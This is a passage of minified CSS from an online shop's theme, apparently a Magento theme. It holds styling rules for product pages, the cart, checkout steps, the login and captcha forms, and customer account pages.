auto}.product-image-popup .buttons-set{float:right;clear:none;border:0;margin:0;padding:0}.product-image-popup .nav{font-weight:400;margin:0 100px;text-align:center}.product-image-popup .image{display:block;margin:10px 0}.product-image-popup .image-label{font-size:13px;font-weight:400;margin:0 0 10px;color:#2f2f2f}.col3-layout .product-view .product-shop{float:none;width:auto}.product-view .product-shop .product-name{margin:0 0 5px;overflow:visible;text-overflow:clip;white-space:normal}.product-view .product-shop .product-name h1{margin:0;font-size:2em;text-transform:uppercase;color:#e4002c}.product-view .product-shop .availability{margin:10px 0}.product-view .product-shop .short-description{margin:10px 0 20px}.product-view .product-shop .short-description .std{font-size:13px;line-height:22px}.prod-info{margin:0!important;padding:15px 0;border-bottom:1px solid #ddd}.prod-info h2{font-size:1.1em;font-weight:500}.prod-info .std{font-size:13px;line-height:22px}.prod-add-info a{text-decoration:underline;color:#888}.prod-add-info a:hover{color:#e4002c}.product-view .product-shop .price-box{margin:10px 0}.prod-price{background:#efefef;border:1px solid #ddd}.prod-price h2{padding-left:15px}.prod-price p.availability{margin-bottom:0!important}.prod-price .price-box{margin:0!important}.product-view .product-shop .add-to-links{margin:0}.product-view .product-shop .add-to-box{padding:15px}.product-view .product-shop .add-to-box2{background:#efefef;border:1px solid #ddd}.product-view .product-shop .add-to-links li,.product-view .product-shop .add-to-links li .separator{display:inline}.product-view .product-shop .add-to-cart .input-content{float:left;margin:5px 0}.product-view .product-shop .add-to-cart button.button{float:right}.product-options{position:relative;clear:both}.product-options dt{padding:5px 0 0;font-weight:400;margin:5px 0 0}.product-options dt label{font-weight:400}.product-options dt label.required em{color:#eb340a;margin-left:5px}.product-options dd .qty-holder{display:block;padding:10px 0 0}.product-options dd .qty-holder label{vertical-align:middle}.product-options dt .qty-disabled{background:0 0;border:0;padding:3px;color:#2f2f2f}.product-options dd{padding:5px;margin:0}.product-options dl.last dd.last{border-bottom:0;padding-bottom:5px;margin-bottom:0}.product-options dd input.input-text{width:98%}.product-options dd input.datetime-picker{width:150px}.product-options dd .time-picker{display:-moz-inline-box;display:inline-block;padding:2px 0;vertical-align:middle}.product-options dd textarea{width:98%;height:8em}.product-options dd select{width:99%}.product-options dd .multiselect option{border-bottom:1px dotted #d9e5ee;padding:2px 4px}.product-options ul.options-list{margin-right:5px}.product-options ul.options-list li{line-height:1.5;padding:2px 0}.product-options ul.options-list input.radio{float:left;margin-top:3px}.product-options ul.options-list input.checkbox{float:left;margin-top:3px}.product-options ul.options-list .label{display:block;margin-left:18px}.product-options ul.options-list label{font-weight:400}.product-options ul.validation-failed{padding:0 7px}.product-options p.note{margin:0;font-size:11px}.product-options p.required{position:absolute;right:20px;top:20px;display:none}.product-options dl{margin:0}.product-options-bottom{padding:10px 0}.product-options-bottom .product-pricing,.product-options-bottom .tier-prices{margin:0;padding:0 0 10px;border:0;background:0;color:#e26703}.product-options-bottom .tier-prices li{background:0;padding:2px 0}.product-options-bottom .tier-prices .benefit,.product-options-bottom .tier-prices .price{color:#e26703}.product-options-bottom .price-box{margin:0;padding:0}.product-options-bottom .add-to-links{clear:both;padding:5px 0 0;text-align:right}.col3-layout .product-options-bottom .price-box{float:none;padding:0 0 5px}.product-options-bottom .price-label{float:left;padding-right:5px}.product-options-bottom .price-tax{float:left}.product-options-bottom .add-to-cart{float:left}.product-shop .product-options-bottom .price-box{margin:5px 0;border:none;padding:0}.product-shop .product-options-bottom .price-label{float:none;padding-right:0}.product-shop .product-options-bottom .price-tax{float:none}.product-shop .product-options-bottom .add-to-cart-box{clear:both;float:left;padding-top:12px}.product-shop .product-options-bottom .add-to-links{clear:both;padding:5px 0 0;text-align:right;display:none}.product-shop .product-options-bottom .input-content{margin:0 0 10px;overflow:hidden}.product-shop .product-options-bottom .add-to-cart label{margin-right:10px}.product-view .grouped-items-table .price-box{margin:0;padding:0}.product-view .box-additional .data-table td,.product-view .box-additional .data-table th{line-height:1.25}.product-view .box-up-sell h2{border-bottom:0;padding:0;margin:0 0 8px}.product-view .box-up-sell .products-grid{width:100%;border:1px solid #e5dcc3}.product-view .box-up-sell .products-grid td{width:25%;background:#f6f2e7;border-right:1px solid #e5dcc3;border-bottom:1px solid #e5dcc3;padding:15px 10px 12px;line-height:1.6em}.product-view .box-up-sell .products-grid tr.last td{border-bottom:0}.product-view .box-up-sell .products-grid td.last{border-right:0}.product-view .box-up-sell .products-grid td img{border:1px solid #e5dcc3}.product-view .box-up-sell .products-grid .product-image{text-align:center}.product-view .box-up-sell .products-grid td.empty{border-right:0;background:#f1ecdb}.product-view .box-up-sell .products-grid .ratings .rating-box{float:none;display:block;margin:0 0 3px}.product-view .box-tags{margin:0}.product-view .box-tags h3{font-size:13px;font-weight:400}.product-view .box-tags .product-tags{display:block;margin:0 0 15px}.product-view .box-tags .product-tags li{display:inline;background:url(/modify/frontend/default/pesona_new/images/bkg_pipe3.gif) 100% 4px no-repeat;padding:0 7px 0 4px}.product-view .box-tags .product-tags li.first{padding-left:0}.product-view .box-tags .product-tags li.last{background:0 0;padding-right:0}.product-view .box-tags .form-add label{display:block;font-size:13px;font-weight:400;margin:0 0 5px}.product-view .box-tags .form-add .input-box{float:left;width:200px;margin:0 5px 0 0;padding:0}.product-view .box-tags .form-add input.input-text{width:200px;height:45px}.product-view .box-tags .note{margin:3px 0 0;font-size:11px}.product-view .box-reviews dl{margin:15px 0}.product-view .box-reviews dt a,.product-view .box-reviews dt span{font-weight:400}.product-view .box-reviews dd{margin:0 0 15px}.product-view .box-reviews dd small{font-style:italic}.product-view .box-reviews .form-add{margin:15px 0 0}.product-view .box-reviews .form-add h3{font-size:13px;font-weight:400}.product-view .box-reviews .form-add h3 span{font-weight:400}.product-view .box-reviews .form-add h4{font-size:12px}.product-view .box-reviews .form-add .data-table td{text-align:center}.product-view .box-reviews .form-add .form-list{margin:15px 0 0}.product-view .box-reviews .form-add .form-list .input-box{width:100%}.product-view .box-reviews .form-add .form-list input.input-text,.product-view .box-reviews .form-add .form-list textarea{width:100%}.product-tabs{overflow:hidden;margin-right:20px;width:23%;float:left}.product-tabs li{float:none;font-size:1.1em;line-height:1em;margin:2px 0 0}.product-tabs a{display:block;padding:20px 15px;font-size:14px;text-decoration:none;text-transform:uppercase;border:1px solid #ddd}.product-tabs a:hover{color:#fff;background:#f67d7c}.product-tabs li.active a,.product-tabs li.active a:hover{color:#fff;background:#f67d7c}.product-tabs-content h2{display:none}.product-tabs-content{width:72%;padding:15px;line-height:25px;border:1px solid #ededed;float:left;min-height:174px}#product_tabs_description_contents h2{display:none}.label-pro-new{display:block;width:70px;height:70px;background:#f67d7c;position:absolute;z-index:10;left:10px;top:10px;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%;line-height:70px;text-align:center;color:#fff;font-family:Open Sans Bold;text-transform:uppercase}.label-pro-sale{display:block;width:70px;height:70px;background:#292929;position:absolute;z-index:10;left:10px;top:10px;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%;line-height:70px;text-align:center;color:#fff;font-family:Open Sans Bold;text-transform:uppercase}.send-friend .form-list{width:615px;overflow:hidden}.send-friend .form-list li{margin-right:-15px}.send-friend .form-list li p{margin:0 15px 0 0}.send-friend .form-list .field{width:315px}.send-friend .form-list .input-box{width:300px}.send-friend .form-list input.input-text,.send-friend .form-list textarea{width:294px}.send-friend .form-list li.wide .input-box{width:612px}.send-friend .form-list li.wide textarea{width:609px}.send-friend .buttons-set .limit{float:right;margin:0 7px 0 0;font-size:11px;line-height:21px}.send-friend #add_recipient_button button{margin-right:15px}.product-name{font-family:'Roboto Condensed';margin:0;width:100%;white-space:nowrap;line-height:18px;overflow:hidden;text-overflow:ellipsis}.product-name a{font-size:.84em;text-transform:uppercase;color:#333;line-height:20px}.product-name a:hover{color:#e4002c}.top-cart-content .product-name a{font-size:13px}.tags-list{display:block;font-size:13px;border:1px solid #c1c4bc;background:#f8f7f5;padding-left:5px}.tags-list li{display:inline!important;margin:0 6px 0 0}.tags-list li a{color:#1b2d3b}.advanced-search .form-list label{width:160px;padding-right:10px}.advanced-search .form-list .input-box,.advanced-search .form-list .input-range{float:left;clear:none}.advanced-search-amount{margin:0 0 10px}.advanced-search-summary{margin:10px 0;border:1px solid #e9d7c9;background:#fff6f1;padding:10px}.advanced-search-summary ul{float:left;width:49%}.advanced-search-summary strong{color:#e17c24;padding-left:15px;background:url(/modify/frontend/default/pesona_new/images/i_search_criteria.gif) 0 3px no-repeat}.advanced-search-summary p{clear:both;font-weight:400;margin:0}.page-sitemap .links{text-align:right;margin:0 8px -22px 0}.page-sitemap .links a{text-decoration:none;position:relative}.page-sitemap .links a:hover{text-decoration:underline}.page-sitemap .sitemap{margin:12px}.page-sitemap .sitemap a{color:#1b2d3b}.page-sitemap .sitemap li{margin:3px 0}.page-sitemap .sitemap li.level-0{margin:10px 0 0;font-weight:400}.page-sitemap .sitemap li.level-0 a{color:#1e7ec8}.rss-title h1{background:url(/modify/frontend/default/pesona_new/images/i_rss-big.png) 0 4px no-repeat;padding-left:27px}.rss-table .link-rss{display:block;line-height:1.55;background-position:0 4px}.cart .page-title{border-bottom:0;margin:0 0 12px}.cart .page-title h1{margin:0;color:#e4002c;font-size:20px;text-transform:uppercase}.cart-table td .product-image{display:block;width:100px;text-align:center}.cart .page-title .checkout-types li{margin:0 0 5px}.cart .title-buttons .checkout-types{float:right}.cart .title-buttons .checkout-types li{float:left;margin:0 0 5px 5px}.cart .checkout-types .paypal-or{margin:0 8px;line-height:2.3}.cart .totals .checkout-types .paypal-or{clear:both;display:block;padding:8px 55px 0 0;line-height:1;font-size:11px}.cart-table th{padding:2px 10px}.cart-table td{padding:10px;line-height:normal;vertical-align:middle}.cart-table .item-msg{margin:5px 0;font-size:11px;font-weight:400;color:#df280a}.cart-table tfoot td{padding:15px}.cart-table .btn-continue{float:left}.cart-table .btn-empty,.cart-table .btn-update{float:right}.cart-table .btn-update{margin-left:10px}.cart-table .btn-continue span{background:#666}.cart-table .btn-empty span{background:#e4002c}.cart-table .btn-update span{background:#ef942a}.cart-table .btn-continue:hover span{background:#444}.cart-table .btn-empty:hover span{background:#c00}.cart-table .btn-update:hover span{background:#f60}.cart-table .btn-xs{margin-bottom:5px}.cart-table .item-options{margin:0;padding:20px 0 0}.cart-table .product-name{margin-bottom:5px;white-space:normal}.cart-table .product-name .btn{margin-bottom:5px}.cart-table .a-center a{color:#e4002c}.cart-table .a-center a:hover{text-decoration:underline}.cart-table input.qty{padding:5px;color:#e4002c;width:auto!important;text-align:left}.cart .cart-collaterals{padding:0}.cart .crosssell{border:1px solid #f2f2f2;padding:12px 15px}.cart .crosssell h2{font-size:13px}.cart .crosssell .product-image{float:left;width:75px;height:75px;border:1px solid #f2f2f2}.cart .crosssell .product-details{margin-left:90px}.cart .crosssell li.item{margin:12px 0}.cart .crosssell .link-compare{font-weight:400}.cart .discount,.cart .shipping{border:1px solid #f2f2f2;padding:12px 15px;margin:0 0 18px}.cart .totals{border:1px solid #f2f2f2;padding:12px 15px;margin:0 0 18px}.cart .discount h2,.cart .shipping h2,.cart .totals h2{font:normal 13px/16px Roboto,Arial,Helvetica,sans-serif;padding:15px;margin:-13px -15px 15px -15px;color:#fff;background:#999;border-bottom:3px solid #e4002c;text-transform:uppercase}.cart .discount .input-box{margin:8px 0 0;width:100%}.cart .discount input.input-text{width:100%;padding:10px 5px;background:#f2f2f2;border:1px solid #e6e6e6}.cart .discount button span{background:#ef942a}.cart .discount button:hover span{background:#f60}.cart .shipping .sp-methods{margin:10px 0 0;padding:5px 0 0}.cart .totals{border:1px solid #f2f2f2}.cart .totals table{width:100%;margin:15px 0}.cart .totals td{padding:1px 1px 1px 7px;width:50%}.cart .totals tfoot th{padding:5px 15px 5px 7px}.cart .totals tfoot td{padding-top:15px;padding-bottom:5px;text-transform:uppercase}.cart .totals tfoot td strong,.cart .totals tfoot th strong{font-size:14px;color:#444}.cart .totals tfoot td strong .price{color:#fe5252;text-transform:none}.cart .totals .checkout-types{font-size:13px;padding:8px 0 15px;text-align:right}.cart .totals .checkout-types li{clear:both;margin:10px 0}.cart .totals .checkout-types li a{text-decoration:underline}.discount-form label{font-weight:400}.item-options dt{font-weight:400;float:left;padding-right:20px;padding-left:20px}.item-options dd{padding-left:10px;margin:0 0 10px;padding-right:20px;color:#f67d7c}.truncated{cursor:help}.truncated a.dots{cursor:help}.truncated a.details{cursor:help}.truncated .truncated_full_value{position:relative;z-index:999}.truncated .truncated_full_value .item-options{position:absolute;top:-99999em;left:-99999em;z-index:999;width:250px;padding:8px;border:1px solid #f2f2f2;background-color:#f6f6f6}.truncated .truncated_full_value .item-options>p{font-weight:400;text-transform:uppercase}.truncated .show .item-options{top:-20px;left:50%}.col-left .truncated .show .item-options{left:15px;top:7px}.col-right .truncated .show .item-options{left:-240px;top:7px}.sp-methods{margin:0 0 8px}.sp-methods dt{font-weight:400}.sp-methods dd li{margin:5px 0}.sp-methods label{font-weight:400}.sp-methods .price{font-weight:700}.sp-methods .form-list{padding-left:20px}.sp-methods .form-list li{margin:0 0 8px}.sp-methods select.month{width:154px;margin-right:10px}.sp-methods select.year{width:96px}.sp-methods input.cvv{width:3em!important}.sp-methods .checkmo-list li{margin:0 0 5px}.sp-methods .checkmo-list label{width:135px;padding-right:10px;text-align:right}.sp-methods .checkmo-list address{float:left}.sp-methods .centinel-logos a{margin-right:3px}.sp-methods .centinel-logos img{vertical-align:middle}.sp-methods .release-amounts{margin:.5em 0}.sp-methods .release-amounts button{float:left;margin:5px 10px 0 0}.please-wait{float:right}.please-wait img{vertical-align:middle}.cvv-what-is-this{font-size:11px;cursor:help;margin-left:10px}.tool-tip{border:1px solid #7ba7c9;background:#eaf6ff;padding:15px 20px;position:absolute;z-index:9999}.tool-tip .btn-close{margin:-9px -14px 0;text-align:right}.tool-tip .btn-close a{display:block;margin:0 0 0 auto;width:15px;height:15px;background:url(/modify/frontend/default/pesona_new/images/btn_window_close.gif) 100% 0 no-repeat;text-align:left;text-indent:-999em;overflow:hidden}.tool-tip .tool-tip-content{padding:5px}.gift-messages h3{font-size:12px;font-weight:400;color:#e87403}.gift-messages p.control{color:#8e8d8b}.gift-messages-form{position:relative}.gift-messages-form label{float:none!important;position:static!important}.gift-messages-form h4{font-size:12px;font-weight:400;color:#e87403}.gift-messages-form .whole-order{margin:0 0 25px}.gift-messages-form .item{margin:0 0 10px}.gift-messages-form .item .product-img-box{float:left;width:75px}.gift-messages-form .item .product-image{margin:0 0 7px}.gift-messages-form .item .number{margin:0;font-weight:400;text-align:center;color:#8a8987}.gift-messages-form .item .details{margin-left:90px}.gift-messages-form .item .details .product-name{font-size:13px;font-weight:400;margin:0 0 10px}.gift-messages-form .item .details .form-list .field{width:255px}.gift-messages-form .item .details .form-list .input-box{width:240px}.gift-messages-form .item .details .form-list input.input-text{width:234px}.gift-messages-form .item .details .form-list li.wide .input-box{width:500px}.gift-messages-form .item .details .form-list li.wide textarea{width:494px}.gift-message-link{font-size:11px;background:url(/modify/frontend/default/pesona_new/images/bkg_collapse-gm.gif) 100% 6px no-repeat;padding-right:7px}.gift-message-link.expanded{background-position:100% -40px}.gift-message-row{background:#f2efe9}.gift-message-row .btn-close{float:right;width:16px;height:16px;background:url(/modify/frontend/default/pesona_new/images/btn_gm-close.gif) 0 0 no-repeat;font-size:0;line-height:0;text-indent:-999em;overflow:hidden}.checkout-agreements li{margin:30px 0}.checkout-agreements .agreement-content{overflow:auto;height:12em;padding:10px;background-color:#fbfaf6;border:1px solid #bbb6a5}.checkout-agreements .agree{margin:0;padding:10px 0 10px 11px}.checkout-agreements .agree input.checkbox{margin-right:6px}.checkout-agreements .agree label{font-weight:400;color:#666}.opc .checkout-agreements{border:1px solid #d9dde3;border-width:0 1px;padding:5px 30px}.opc .checkout-agreements li{margin:20px 0 0}.opc .checkout-agreements .agreement-content{background-color:#fff;border-color:#e4e4e4;padding:5px}.opc .checkout-agreements .agree{padding-left:6px}.centinel .authentication{border:1px solid #f2f2f2;background:#fff}.centinel .authentication iframe{width:99%;height:400px;background:0 0!important;margin:0!important;padding:0!important;border:0!important}.opc .centinel{border:1px solid #bbb6a5;border-width:0 1px 1px;padding:10px 30px}.info-set{background:#fbfaf6 url(/modify/frontend/default/pesona_new/images/bkg_checkout.gif) 0 0 repeat-x;border:1px solid #bbb6a5;margin:0 0 25px;padding:20px}.info-set h2{font-size:13px;font-weight:400;margin:0 0 10px}.info-set h3,.info-set h4{font-size:13px;font-weight:400;color:#e26703}.info-set h2 a,.info-set h3 a,.info-set h4 a{font-weight:400}.info-set h2.legend{margin:-20px -20px 15px;padding:5px 10px;background:#f9f3e3;border-bottom:1px solid #bbafa0;position:relative}.info-set h3.legend{margin:0 0 10px;color:#0a263c}.info-set .divider{margin:0 -20px;padding:25px 0;position:relative}.info-set .box{margin:0 0 15px}.info-set .box h2{color:#e26703}.info-set .data-table .product-name{font-size:1em!important;font-weight:400!important;color:#1e7ec8!important}.info-set .data-table .product-name a{font-weight:400!important}.info-set .data-table .item-options{margin:5px 0 0}.block-progress{border:1px solid #f2f2f2;margin:0}.block-progress .block-title{background-color:#999;border-bottom:3px solid #e4002c}.block-progress .block-title strong{display:inline-block}.block-progress .block-content{padding:15px}.block-progress dt{font-weight:400;line-height:1.35;margin:0 0 6px;padding:5px 0 5px 15px;border-bottom:1px solid #ededed;background:url(/modify/frontend/default/pesona_new/images/icon22.png) no-repeat left center}.block-progress .block-content dl{margin:0}.block-progress dd{background:#fff;border:1px solid #f2f2f2;border-top:0;padding:8px 13px;margin:0 0 6px}.block-progress dt.complete{margin:0;background:#f2f2f2;color:#333}.block-progress p{margin:0}.block-progress .cards-list dt{background:0 0;border:0 none;color:inherit;font-size:12px;margin:5px 0;padding:0}.block-progress .cards-list dd{border:0 none;margin:0;padding:0}.block-progress .cards-list .info-table th{font-weight:400}.opc-block-progress dt.complete .separator,.opc-block-progress dt.complete a{display:inline}.opc-block-progress dt .separator,.opc-block-progress dt a{display:none}.opc .buttons-set{margin-top:0;padding-top:2em}.opc .buttons-set p.required{margin:0;padding:0 0 10px;display:none}.opc .buttons-set .back-link small{display:none}.opc .buttons-set .back-link a{background:url(/modify/frontend/default/pesona_new/images/i_arrow-top.gif) 0 50% no-repeat;padding-left:16px}.opc .buttons-set.disabled button.button{display:none}.opc .buttons-set .please-wait{height:21px;line-height:21px}.opc .ul{list-style:disc outside;line-height:25px}.opc{position:relative}.opc li.section{margin-bottom:10px;border-bottom:1px solid #efefef;padding:0 0 5px}.opc li.section.active{border:none}.opc .step-title{padding:10px 0;text-align:right;position:relative;padding-left:50px}.opc .step-title .number{float:left;background:#ef942a;border:1px solid #ef942a;padding:0 4px;margin:0 5px 0 0;font:14px/14px Roboto,Arial,Helvetica,sans-serif;color:#fff;position:absolute;left:0;top:0;width:36px;height:36px;line-height:36px;text-align:center}.opc .step-title h2{float:left;margin:0;font:500 14px/16px Roboto,Arial,Helvetica,sans-serif;color:#666;text-transform:uppercase}.opc .step-title a{display:none;float:right;font-size:11px;line-height:16px}.opc li.section input.radio{float:left}.opc .allow .step-title h2{color:#999}.opc .active .step-title{color:#333;cursor:default}.opc .active .step-title .number{background:#e4002c;border-color:#e4002c;color:#fff}.opc .active .step-title h2{color:#e4002c}.opc .step{border:1px solid #e4002c;padding:5px;position:relative}.opc .step .tool-tip{right:30px}#opc-login .buttons-set{border-top:0}#opc-login h3{font-size:13px;color:#444;font-weight:500;border-bottom:3px solid #e4e4e4;padding-bottom:10px;text-transform:uppercase}#opc-login h4{font-size:1em;font-weight:400;margin:0 0 10px;color:#2f2f2f}#opc-shipping_method .buttons-set{border-top:0}.opc .gift-messages-form{margin:0 -30px;background:#f6f1eb;border:1px solid #e9e4de;border-width:1px 0;padding:22px 24px 22px 30px}.opc .gift-messages-form .inner-box{padding:5px;height:260px;overflow:auto}#opc-review .product-name{font:normal 14px/16px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#333;text-transform:uppercase;white-space:normal!important}#opc-review .cart-price{font:normal 14px/16px Roboto,Arial,Helvetica,sans-serif;color:#333}#opc-review .item-options{margin:5px 0 0}#opc-review .buttons-set{padding:20px 10px;border:1px solid #d9dde3;border-width:0 1px 1px}#opc-review .buttons-set p{margin:0;line-height:40px}#opc-review .buttons-set .please-wait{height:40px;line-height:40px}#opc-review .authentication{margin:0 auto;width:570px}#opc-review .warning-message{color:#222;font-weight:400;text-align:center;padding:10px 10px 0}#opc-review .order-review{padding:2px}#opc-review #checkout-review-table tr.last td{color:#333;font-weight:500}#opc-review #checkout-review-table tr.last td.last{color:#e4002c}#checkout-review-table tbody td{font-size:14px;line-height:16px;padding:10px}.opc .form-list .row .customer-name-prefix,.opc .form-list .row .input-box,.opc .form-list .row input.input-text,.opc .form-list .row select{width:100%}.checkout-progress{padding:0 90px;margin:0 0 20px}.checkout-progress li{float:left;width:19%;margin:0 3px 0 0;border-top:10px solid #999;padding:2px 0 0;font-weight:400;text-align:center;color:#abb5ba}.checkout-progress li.active{border-top-color:#f67d7c;color:#f67d7c}.multiple-checkout h2{font-size:13px;font-weight:400;margin:0 0 10px}.multiple-checkout h3,.multiple-checkout h4{font-size:13px;font-weight:400;color:#f67d7c}.multiple-checkout h2 a,.multiple-checkout h3 a,.multiple-checkout h4 a{font-weight:400}.multiple-checkout .data-table .product-name{font-size:1em!important;font-weight:400!important;color:#1e7ec8!important}.multiple-checkout .data-table .product-name a{font-weight:400!important}.multiple-checkout .data-table .item-options{margin:5px 0 0}.multiple-checkout .gift-messages{margin:15px 0 0}.multiple-checkout .tool-tip{top:50%;margin-top:-120px;right:20px}.multiple-checkout .col2-set,.multiple-checkout .col3-set{border:1px solid #ededed;margin:0 0 25px;padding:20px}.multiple-checkout .col2-set h2.legend{margin:-20px -20px 15px;padding:5px 10px;border-bottom:1px solid #ededed;position:relative}.multiple-checkout .col2-set h3.legend{margin:0 0 10px;color:#0a263c}.multiple-checkout .col2-set .divider{margin:0 -20px;padding:25px 0;position:relative}.multiple-checkout .box{margin:0 0 15px}.multiple-checkout .box h2{color:#f67d7c}.multiple-checkout .place-order .please-wait{float:right;padding:27px 7px 0 0}.multiple-checkout .place-order .grand-total{float:right;font-size:1.5em;padding:20px;overflow:hidden;border:1px solid #ededed}.multiple-checkout .place-order .grand-total .inner{float:left;height:57px;padding:0}.multiple-checkout .place-order .grand-total .inner div{display:inline}.multiple-checkout .place-order .grand-total big{display:inline;margin-right:12px}.multiple-checkout .place-order .grand-total .price{color:#e26703}.multiple-checkout .place-order .grand-total button.button span{font-size:16px}.multiple-checkout .place-order .grand-total button.button span span{padding:0 45px 0 36px}#multiship-addresses-table td{padding:10px}#multiship-addresses-table tfoot td{padding:5px 10px}#multiship-addresses-table .btn-remove2{margin:0}.multiple-checkout .gift-messages-form .item .details .form-list{width:100%;overflow:hidden}.multiple-checkout .gift-messages-form .item .details .form-list li{margin-right:-15px}.multiple-checkout .gift-messages-form .item .details .form-list .field{width:230px}.multiple-checkout .gift-messages-form .item .details .form-list .input-box{width:215px}.multiple-checkout .gift-messages-form .item .details .form-list input.input-text{width:209px}.multiple-checkout .gift-messages-form .item .details .form-list li.wide .input-box{width:445px}.multiple-checkout .gift-messages-form .item .details .form-list li.wide textarea{width:439px}.checkout-multishipping-shipping .box-sp-methods{border:1px solid #d9d2be;background:#f9f3e3;padding:13px;position:relative}.checkout-multishipping-shipping .box-sp-methods .pointer{position:absolute;top:-20px;right:-40px;width:178px;height:41px;background:url(/modify/frontend/default/pesona_new/images/bkg_sp-methods.gif) 0 0 no-repeat;overflow:hidden}.checkout-multishipping-billing .multiple-checkout{position:relative}.account-login .content{min-height:100px;padding:14px 21px;border:1px solid #f2f2f2}.account-login .content h2{font:500 14px/16px Roboto,Arial,Helvetica,sans-serif;margin:0 0 14px;padding:0 0 5px 23px;border-bottom:3px solid #e4e4e4;background-position:0 1px;background-repeat:no-repeat;text-transform:uppercase;color:#e4002c}.account-login .new-users h2{background-image:url(/modify/frontend/default/pesona_new/images/i_page1.gif)}.account-login .registered-users h2{background-image:url(/modify/frontend/default/pesona_new/images/i_page2.gif)}.account-login .content h4{color:#444}.account-login .buttons-set{border-top:1px solid #ccc;margin:0;padding:8px 0}.account-create .fieldset{padding:22px 15px 12px 15px;margin:32px 0}.account-create .form-list .row .customer-name-prefix,.account-create .form-list .row .input-box,.account-create .form-list .row input.input-text,.account-create .form-list .row select{width:100%}.captcha-note{clear:left;padding-top:5px}.captcha-image{float:left;display:inline;margin:0;position:relative;width:258px}.captcha-image .captcha-img{border:1px solid #b6b6b6;vertical-align:bottom;width:100%}.registered-users .captcha-image{margin:0}.captcha-reload{cursor:pointer;position:absolute;top:2px;right:2px}.captcha-reload.refreshing{animation:rotate 1.5s infinite linear;-webkit-animation:rotate 1.5s infinite linear;-moz-animation:rotate 1.5s infinite linear}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0)}0%{-webkit-transform:rotate(-360deg)}}@-moz-keyframes rotate{0%{-moz-transform:rotate(0)}0%{-moz-transform:rotate(-360deg)}}@keyframes rotate{0%{transform:rotate(0)}0%{transform:rotate(-360deg)}}.window-overlay{background:url(/modify/frontend/default/pesona_new/images/window_overlay.png) repeat;background:rgba(0,0,0,.35);position:absolute;top:0;left:0;height:100%;width:100%;z-index:990}.remember-me label{float:none;margin:0 6px}.remember-me-popup{background:#fff;border:1px solid #ccc;left:50%;top:50%;position:absolute;margin:-85px 0 0 -200px;width:400px;text-align:left;-moz-box-shadow:0 0 6px #ccc;-webkit-box-shadow:0 0 6px #ccc;-box-shadow:0 0 6px #ccc;z-index:1000}.remember-me-popup h3{background:#d9e5ee;border-bottom:1px solid #ccc;font-size:14px;padding:5px 10px}.remember-me-popup .remember-me-popup-head{position:relative}.remember-me-popup .remember-me-popup-head .remember-me-popup-close{background:url(/modify/frontend/default/pesona_new/images/btn_window_close.gif) no-repeat;display:block;position:absolute;top:7px;right:7px;height:15px;width:15px;text-indent:-9999em}.remember-me-popup .remember-me-popup-body{padding:10px}.remember-me-popup .remember-me-popup-body a{display:inline-block;height:19px;border:1px solid #de5400;background:#f18200;padding:0 8px;font:normal 12px/19px Arial,Helvetica,sans-serif;text-align:center;text-decoration:none;white-space:nowrap;color:#fff}.my-account .title-buttons .link-rss{float:none;margin:0}.my-account .form-list .row .customer-name-prefix,.my-account .form-list .row .input-box,.my-account .form-list .row input.input-text,.my-account .form-list .row select{width:100%}.dashboard .welcome-msg{padding:20px 0;line-height:30px}.dashboard .welcome-msg p{margin:0}.dashboard .col2-set{margin:0 0 15px}.box-account{border:1px solid #ccc;padding:15px;margin:0 0 20px}.box-account .box-head{margin:0 0 10px;text-align:right}.box-account .box-head h2{text-align:left;padding:15px;margin:-15px -15px 15px;border-bottom:1px solid #ccc;font-size:14px;font-weight:400;text-transform:uppercase;background-color:#f2f2f2;color:#333}.dashboard .box .box-title{padding:0 0 2px;margin:0 0 8px;text-align:right;border-bottom:1px solid #efefef}.dashboard .box a{color:#666;text-decoration:underline}.dashboard .box a:hover{color:#f67d7c}.dashboard .box .box-title h3,.dashboard .box .box-title h4{float:left;font-size:13px;font-weight:400;margin:0;color:#e4002c;text-transform:uppercase}.dashboard .box-info h4{font-size:13px;font-weight:400;color:#333}.dashboard .box-reviews .number{float:left;font-size:10px;font-weight:400;line-height:1;color:#fff;margin:3px -20px 0 0;padding:2px 3px;background:#0a263c}.dashboard .box-reviews .details{margin-left:20px}.dashboard .box-reviews li.item{margin:0 0 7px}.dashboard .box-reviews li.item.last{margin:0}.dashboard .box-reviews .ratings{margin:7px 0 0}.dashboard .box-tags .number{float:left;font-size:10px;font-weight:400;line-height:1;color:#fff;margin:3px -20px 0 0;padding:2px 3px;background:#333}.dashboard .box-tags .details{margin-left:20px}.dashboard .box-tags li.item{margin:0 0 7px}.dashboard .box-tags li.item.last{margin:0}.dashboard .box-tags .tags strong,.dashboard .box-tags .tags ul,.dashboard .box-tags .tags ul li{display:inline}.addresses-list h2{font-weight:400;font-size:13px;color:#333;text-transform:uppercase}.addresses-list h3{font-weight:400;font-size:13px;color:#333}.addresses-list address{margin:0 0 3px}.addresses-list p{margin:0}.addresses-list a{font-weight:400;color:#e4002c;text-decoration:underline}.addresses-list .link-remove{color:#646464}.addresses-list .separator{margin:0 3px}.addresses-list li.item{border:1px solid #f2f2f2;padding:10px 13px;margin:0 0 10px}.addresses-list li.empty{background:0 0;border:0;padding:0}.addresses-list li.empty p{font-weight:400}.addresses-list .addresses-additional li.item{background:0 0;border:0;padding:0}.order-info{background:#dee5e8;border:1px solid #d0cbc1;padding:4px 8px;margin:0 0 8px}.order-info dd,.order-info dt,.order-info li,.order-info ul{display:inline}.order-info .current{font-weight:400}.order-info li{margin:0 3px}.order-date{margin:10px 0}.order-info-box{background:#fff url(/modify/frontend/default/pesona_new/images/bkg_block-title.gif) 0 0 repeat-x;border:1px solid #d0cbc1;padding:12px 15px;margin:0 0 15px}.order-info-box h2{font-weight:400;font-size:13px}.order-info-box .box-payment p{margin:0 0 3px}.order-info-box .box-payment th{font-weight:400;padding-right:7px}.order-items{width:100%;overflow-x:auto}.order-items h2,.order-items h3{clear:none;font-weight:400;font-size:13px;padding:0;margin:0 0 5px;color:#0a263c}.order-items .product-name{font-size:1em!important;font-weight:400!important}.order-items .link-print{color:#1e7ec8;font-weight:400}.order-items .order-links{text-align:right}.order-additional{margin:15px 0}.gift-message dt strong{color:#666}.gift-message dd{font-size:13px;margin:5px 0 0}.order-about dt{font-weight:400}.order-about dd{font-size:13px;margin:0 0 7px}.tracking-table{margin:0 0 15px}.tracking-table th{font-weight:400;white-space:nowrap}.tracking-table-popup{width:100%}.tracking-table-popup th{font-weight:400;white-space:nowrap}.tracking-table-popup td,.tracking-table-popup 